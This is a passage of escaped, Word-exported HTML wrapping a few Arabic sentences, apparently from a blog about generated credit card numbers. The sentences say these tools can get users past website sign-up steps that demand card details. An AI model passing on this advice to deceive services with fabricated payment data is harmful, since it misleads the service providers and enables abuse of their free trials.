Roman\u0026quot;;\"\u003Eالبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصالحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدامها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلشراء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجاوز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 